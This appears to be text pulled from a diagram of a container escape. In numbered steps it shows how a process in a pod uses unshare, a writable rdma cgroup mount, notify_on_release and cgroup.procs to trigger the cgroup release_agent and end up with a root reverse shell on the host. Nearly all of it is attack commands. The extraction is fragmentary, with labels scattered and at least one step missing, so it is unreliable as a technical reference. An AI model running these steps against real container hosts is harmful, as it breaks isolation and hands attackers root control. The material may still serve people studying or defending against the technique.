 namespace 1
cgroup
ro
rdma: /
root@pod:/# pid1
no caps
1
switch to new namespace:
unshare -UrmC bash
namespace 2
cgroup
ro
rdma: /
root@pod:/# pid2
CAP_SYS_ADMIN
2
mount cgroupfs with write permissions:
mount -t cgroup -o rdma \
cgroup /mnt
namespace 2
cgroup
rw
rdma: /
/mnt/release_agent
root@pod:/#
pid2
/mnt
3
create new control group:
mkdir /mnt/x
namespace 2
cgroup
rdma: /
/mnt/release_agent
/mnt/x/
root@pod:/#
pid2
mkdir /mnt/x
4
enable release agent execution:
echo 1 > /mnt/x/notify_on_release
namespace 2
cgroup
rdma: /
/mnt/release_agent
/mnt/x/
/mnt/x/notify_on_release
root@pod:/#
pid2
5
start and terminate a process inside the new cgroup:
sh -c "echo \$\$ > /mnt/x/cgroup.procs"
namespace 2
cgroup
rdma: /
/mnt/release_agent
/mnt/x/
/mnt/x/notify_on_release
/mnt/x/cgroup.procs
root@pod:/#
pid2
root@pod:/#
pid3
6
namespace 2
cgroup
rdma: /
/mnt/release_agent
root@pod:/#
pid2
reverse shell
root